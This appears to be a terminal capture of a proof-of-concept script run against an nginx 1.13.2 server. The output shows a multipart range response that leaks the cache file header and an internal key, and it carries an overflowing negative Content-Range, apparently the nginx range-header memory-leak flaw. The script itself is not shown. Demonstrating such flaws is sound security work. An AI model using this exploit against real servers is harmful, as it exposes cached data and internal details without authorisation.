 # root @ z in /tmp [19:37:01]
$ python3 poc.py http:// :8080/
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
'ÁkY b`RY ĎžkY rŤ\ me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Sun, 16 Jul 2017 19:30:23 GMT
Content-Type: text/html; charset=utf-8
HTTP返回头
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
--00000000000000000020
Content-Type: text/html; charset=utf-8
Content-Range: bytes -9223372036854773979-611/612
@Geekby